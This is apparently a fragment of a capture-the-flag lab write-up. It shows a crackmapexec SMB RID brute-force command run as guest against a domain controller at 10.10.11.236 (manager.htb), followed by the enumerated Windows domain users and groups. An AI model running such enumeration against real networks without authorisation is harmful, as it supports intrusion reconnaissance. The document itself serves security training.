 └─$ crackmapexec smb 10.10.11.236 -u guest -p '' --rid-brute
/home/kali/.local/lib/python3.11/site-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.11.236 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\guest:
SMB 10.10.11.236 445 DC01 [+] Brute forcing RIDs
SMB 10.10.11.236 445 DC01 498: MANAGER\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 500: MANAGER\Administrator (SidTypeUser)
SMB 10.10.11.236 445 DC01 501: MANAGER\Guest (SidTypeUser)
SMB 10.10.11.236 445 DC01 502: MANAGER\krbtgt (SidTypeUser)
SMB 10.10.11.236 445 DC01 512: MANAGER\Domain Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 513: MANAGER\Domain Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 514: MANAGER\Domain Guests (SidTypeGroup)
SMB 10.10.11.236 445 DC01 515: MANAGER\Domain Computers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 516: MANAGER\Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 517: MANAGER\Cert Publishers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 518: MANAGER\Schema Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 519: MANAGER\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 520: MANAGER\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.236 445 DC01 521: MANAGER\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 522: MANAGER\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 525: MANAGER\Protected Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 526: MANAGER\Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 527: MANAGER\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 553: MANAGER\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 571: MANAGER\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 572: MANAGER\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1000: MANAGER\DC01$ (SidTypeUser)
SMB 10.10.11.236 445 DC01 1101: MANAGER\DnsAdmins (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1102: MANAGER\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.236 445 DC01 1103: MANAGER\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1113: MANAGER\Zhong (SidTypeUser)
SMB 10.10.11.236 445 DC01 1114: MANAGER\Cheng (SidTypeUser)
SMB 10.10.11.236 445 DC01 1115: MANAGER\Ryan (SidTypeUser)
SMB 10.10.11.236 445 DC01 1116: MANAGER\Raven (SidTypeUser)
SMB 10.10.11.236 445 DC01 1117: MANAGER\JinWoo (SidTypeUser)
SMB 10.10.11.236 445 DC01 1118: MANAGER\ChinHae (SidTypeUser)
SMB 10.10.11.236 445 DC01 1119: MANAGER\Operator (SidTypeUser)
KALI
PURPLE